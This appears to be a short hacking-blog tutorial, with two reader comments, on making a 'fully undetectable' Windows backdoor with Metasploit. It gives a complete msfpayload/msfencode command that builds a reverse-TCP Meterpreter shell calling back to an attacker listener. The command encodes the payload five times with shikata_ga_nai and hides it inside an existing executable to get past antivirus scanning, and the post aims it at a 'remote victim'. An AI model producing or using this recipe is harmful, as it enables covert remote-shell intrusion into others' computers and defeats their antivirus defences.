FUD BACKDOOR WITH MFENCODE
ENCRYPTING PAYLOAD USING MSF-ENCODE
We have seen how to create a simple backdoor.
Well, metasploit has the necessary tools for crypting your backdoor to avoid detection. Let's see first our chances to bypass an antivirus program without encryption:
As you can see, we have a little chance to have a successful exploitation of a remote victim.

Let's see what available options does metasploit offer to us:
root@ddr:~# msfencode -h
root@ddr:~# msfenode -l
As you may notice, the "shikata_ga_nai" is referred to as the best encoder in "msfencode",we are going to use it to encode our backdoor.

Let's create our backdoor:
root@ddr:~# msfpayload windows/meterpreter_reverse_tcp LHOST=192.168.1.101 LPORT=443 R | msfencode -e x86/shikata_ga_nai -c 5 -t raw -a x86 -b '\x00\x0a\x0d' -c 5 -x /root/Desktop/pw.exe -o /root/Desktop/pwn.exe
With the above command, we enoded our backdoor 5 times with the "shikata_ga_nai" encoder and we exluded any recurrence of this code from our backdoor signature (\x00\x0a\x0d), then we exported the generated exe file to our desktop. check with online virus scanners .



It wont be FUD long if u scan it at VIRUSTOTAL!
ReplyDeleteDetection rate will be reduced , tats all dude
Delete